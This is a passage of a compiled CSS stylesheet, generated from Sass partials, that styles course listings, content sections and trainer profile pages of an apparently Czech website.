/* line 116, ../../sass/app/components/_shared.sass */
#kurzy .section ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#kurzy .section ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#kurzy .section ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#kurzy .section ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#kurzy .section ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#kurzy .section ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 36, ../../sass/app/components/_kurzy.sass */
#kurzy span {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #6ab73e;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 80px;
  text-align: center;
  height: 28px;
}
/* line 48, ../../sass/app/components/_kurzy.sass */
#kurzy span em {
  background: #6ab73e;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 58, ../../sass/app/components/_kurzy.sass */
#kurzy span em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 70, ../../sass/app/components/_kurzy.sass */
#kurzy span em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #6ab73e transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 83, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover {
  text-decoration: none;
}
/* line 86, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover h2, #kurzy a:hover h3 {
  background-color: #3e6b24;
}
/* line 89, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em {
  background-color: #3e6b24;
}
/* line 91, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em:before {
  border-color: transparent #3e6b24 transparent transparent;
}
/* line 93, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 98, ../../sass/app/components/_kurzy.sass */
#kurzy .complete {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  margin: 2em 0;
  text-transform: uppercase;
  background: #6ab73e;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #FFFFFF;
  line-height: 34px;
  padding: 0 20px;
  text-decoration: underline;
}
/* line 111, ../../sass/app/components/_kurzy.sass */
#kurzy .complete:hover {
  background: #3e6b24;
}

/* line 1, ../../sass/app/components/_section.sass */
.heading {
  display: block;
  width: 100%;
  height: 320px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 50%;
  overflow: hidden;
}

/* line 12, ../../sass/app/components/_section.sass */
#section .section {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#section .section h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#section .section h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#section .section h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#section .section h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#section .section h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#section .section p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#section .section a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#section .section a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#section .section img.left, #section .section .left img, #section .section .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#section .section img.right, #section .section .right img, #section .section .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#section .section table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#section .section table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#section .section table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#section .section table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#section .section table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#section .section ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#section .section ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#section .section ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#section .section ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#section .section ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#section .section ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 15, ../../sass/app/components/_section.sass */
#section .section a.btn.btn-primary {
  color: #FFFFFF;
}
/* line 18, ../../sass/app/components/_section.sass */
#section .section a.btn.btn-primary:hover {
  color: #FFFFFF;
}
/* line 21, ../../sass/app/components/_section.sass */
#section .pContainer {
  padding: 24px 30px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 27, ../../sass/app/components/_section.sass */
#section .pContainer h2 {
  text-transform: uppercase;
}
/* line 30, ../../sass/app/components/_section.sass */
#section .pContainer h3 {
  color: #233d76;
  font-size: 1rem;
  text-transform: uppercase;
}
/* line 35, ../../sass/app/components/_section.sass */
#section .box {
  margin-bottom: 1rem;
}
/* line 38, ../../sass/app/components/_section.sass */
#section .box.articles {
  background: #233d76;
  padding: 0 0 1em 0;
}
/* line 42, ../../sass/app/components/_section.sass */
#section .box.articles .article {
  padding: 0.5em 20px;
  margin: 0;
}
/* line 46, ../../sass/app/components/_section.sass */
#section .box.articles .article span {
  font-size: 0.8125rem;
  color: #9b9b9b;
}
/* line 50, ../../sass/app/components/_section.sass */
#section .box.articles .article p {
  margin: 0;
  font-size: 0.8125rem;
  text-align: justify;
}
/* line 55, ../../sass/app/components/_section.sass */
#section .box.articles .article a {
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 60, ../../sass/app/components/_section.sass */
#section .box.articles .article a:hover {
  color: #9b9b9b;
}
/* line 63, ../../sass/app/components/_section.sass */
#section .box h2 {
  padding: 0 24px;
  background: #031232;
  margin: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #FFFFFF;
  position: relative;
  overflow: hidden;
  line-height: 55px;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: 0;
}
/* line 76, ../../sass/app/components/_section.sass */
#section .box h2:after {
  content: "";
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px 0px;
  background-repeat: no-repeat;
  width: 116px;
  height: 32px;
  position: absolute;
  top: 0;
  right: -10px;
  z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 76, ../../sass/app/components/_section.sass */
  #section .box h2:after {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 83, ../../sass/app/components/_section.sass */
#section .box .menu {
  background: #233d76;
  margin: 0;
  padding: 10px 0;
}
/* line 88, ../../sass/app/components/_section.sass */
#section .box .menu li {
  list-style-type: none;
  line-height: 20px;
  padding: 5px 5px 5px 25px;
  margin: 0 15px;
  border-bottom: 1px solid #2a4580;
}
/* line 95, ../../sass/app/components/_section.sass */
#section .box .menu li ul {
  margin-left: -10px;
  display: none;
}
/* line 99, ../../sass/app/components/_section.sass */
#section .box .menu li ul li {
  margin: 0;
}
/* line 103, ../../sass/app/components/_section.sass */
#section .box .menu li.path > ul, #section .box .menu li.active > ul {
  display: block;
}
/* line 106, ../../sass/app/components/_section.sass */
#section .box .menu li a {
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 0.875rem;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
  display: block;
}
/* line 113, ../../sass/app/components/_section.sass */
#section .box .menu li a.active {
  color: #6ab73e;
}
/* line 116, ../../sass/app/components/_section.sass */
#section .box .menu li a:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 124, ../../sass/app/components/_section.sass */
#section .box .menu li a:hover {
  text-decoration: none;
  color: #6ab73e;
}
/* line 128, ../../sass/app/components/_section.sass */
#section .box .complete {
  display: block;
  margin: 0.5rem 0 0 0;
}
/* line 131, ../../sass/app/components/_section.sass */
#section .programNav {
  background: #233d76;
  color: #6ab73e;
  text-align: center;
  margin: 0 0 1em 0;
  min-height: 74px;
  position: relative;
  padding: 0 40px;
}
/* line 140, ../../sass/app/components/_section.sass */
#section .programNav h1 {
  color: #6ab73e;
  font-size: 1.375rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  padding: 0.5em 0 0 0;
}
/* line 147, ../../sass/app/components/_section.sass */
#section .programNav strong {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  display: block;
  margin: 0;
  padding: 0 0 0.5em 0;
}
/* line 153, ../../sass/app/components/_section.sass */
#section .programNav .prev, #section .programNav .next {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #FFFFFF;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 160, ../../sass/app/components/_section.sass */
#section .programNav .prev:hover, #section .programNav .next:hover {
  color: #6ab73e;
  text-decoration: none;
}
/* line 164, ../../sass/app/components/_section.sass */
#section .programNav .prev i, #section .programNav .next i {
  font-size: 40px;
}
/* line 166, ../../sass/app/components/_section.sass */
#section .programNav .prev {
  left: 14px;
}
/* line 168, ../../sass/app/components/_section.sass */
#section .programNav .next {
  right: 14px;
}
/* line 171, ../../sass/app/components/_section.sass */
#section .articlesList {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 177, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail {
  -webkit-flex-basis: 33%;
  flex-basis: 33%;
  font-size: 0.875rem;
  padding-bottom: 50px;
  position: relative;
}
/* line 183, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail h3 {
  font-size: 1.125rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
}
/* line 186, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail .btn {
  position: absolute;
  bottom: 15px;
  left: 15px;
  right: 15px;
  display: block;
  width: auto;
}

/* line 2, ../../sass/app/components/_trener.sass */
#trener h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  padding: 0 0.75em;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 17, ../../sass/app/components/_trener.sass */
#trener a.profile span {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #6ab73e;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 80px;
  text-align: center;
  height: 28px;
}
/* line 29, ../../sass/app/components/_trener.sass */
#trener a.profile span em {
  background: #6ab73e;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 39, ../../sass/app/components/_trener.sass */
#trener a.profile span em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 51, ../../sass/app/components/_trener.sass */
#trener a.profile span em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #6ab73e transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 62, ../../sass/app/components/_trener.sass */
#trener a.profile:hover {
  text-decoration: none;
}
/* line 65, ../../sass/app/components/_trener.sass */
#trener a.profile:hover h1 {
  background-color: #3e6b24;
}
/* line 68, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em {
  background-color: #3e6b24;
}
/* line 70, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em:before {
  border-color: transparent #3e6b24 transparent transparent;
}
/* line 72, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 77, ../../sass/app/components/_trener.sass */
#trener #profileNav {
  display: -webkit-flex;
  display: flex;
  margin: 0;
  padding: 0;
  background: #e6eed0;
}
/* line 83, ../../sass/app/components/_trener.sass */
#trener #profileNav li {
  margin: 0;
  padding: 0;
  -webkit-flex-direction: row;
  flex-direction: row;
  list-style-type: none;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  line-height: 54px;
  font-size: 1rem;
  padding: 0 10px;
  position: relative;
  text-align: center;
}
/* line 96, ../../sass/app/components/_trener.sass */
#trener #profileNav li:before {
  position: absolute;
  z-index: 1;
}
/* line 100, ../../sass/app/components/_trener.sass */
#trener #profileNav li:after {
  position: absolute;
  z-index: 1;
}
/* line 104, ../../sass/app/components/_trener.sass */
#trener #profileNav li a {
  color: #78c71b;
  display: block;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 109, ../../sass/app/components/_trener.sass */
#trener #profileNav li a:active, #trener #profileNav li a:hover, #trener #profileNav li a:focus {
  text-decoration: none;
  color: #6ab73e;
}
/* line 114, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active a {
  background: #233d76;
}
/* line 117, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active:after {
  position: absolute;
  top: 0;
  right: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 54px 32px 0 0;
  border-color: #233d76 transparent transparent transparent;
}
/* line 127, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active:before {
  position: absolute;
  top: 0;
  left: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 54px 32px;
  border-color: transparent transparent #233d76 transparent;
}
/* line 138, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child {
  font-size: 1.25rem;
  text-transform: uppercase;
}
/* line 143, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child.active:before {
  background: #233d76;
}
/* line 146, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child:before {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  left: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 160, ../../sass/app/components/_trener.sass */
#trener #profileNav li:last-child.active:after {
  background: #233d76;
}
/* line 163, ../../sass/app/components/_trener.sass */
#trener #profileNav li:last-child:after {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  right: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 174, ../../sass/app/components/_trener.sass */
#trener #panelContainer {
  position: relative;
}
/* line 179, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane a {
  color: #000000;
  text-decoration: none;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 184, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane a:hover {
  color: #6ab73e;
}
/* line 187, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl {
  margin: 3em 0;
  line-height: 30px;
}
/* line 191, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dt {
  margin: 0 0 0 75px;
  display: block;
  padding: 0;
  font-size: 0.875rem;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
/* line 200, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dt:before {
  position: absolute;
  top: 0;
  left: -75px;
  content: "";
}
/* line 205, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dd {
  display: block;
  margin: 0 0 0 75px;
  padding: 0;
  font-size: 1.125rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
}
/* line 213, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.pusobiste dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -67px -42px;
  background-repeat: no-repeat;
  width: 37px;
  height: 51px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 213, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.pusobiste dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 216, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.cena dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -109px;
  background-repeat: no-repeat;
  width: 63px;
  height: 44px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 216, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.cena dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 219, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.kontakt dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -56px;
  background-repeat: no-repeat;
  width: 36px;
  height: 54px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 219, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.kontakt dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 222, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.narozeniny dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px 0px;
  background-repeat: no-repeat;
  width: 50px;
  height: 46px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 222, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.narozeniny dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 225, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.licence dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -126px 0px;
  background-repeat: no-repeat;
  width: 47px;
  height: 60px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 225, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.licence dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 228, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.profikem dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -42px;
  background-repeat: no-repeat;
  width: 57px;
  height: 57px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 228, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.profikem dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 231, ../../sass/app/components/_trener.sass */
#trener .pContainer {
  padding: 24px 30px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 238, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
/* line 246, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul li {
  list-style-type: none;
  -webkit-flex: 0 0 20%;
  flex: 0 0 20%;
  padding: 0 10px;
}
/* line 251, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul li img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* line 255, ../../sass/app/components/_trener.sass */
#trener #trener_achievements {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_achievements p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_achievements a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_achievements a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_achievements img.left, #trener #trener_achievements .left img, #trener #trener_achievements .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_achievements img.right, #trener #trener_achievements .right img, #trener #trener_achievements .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
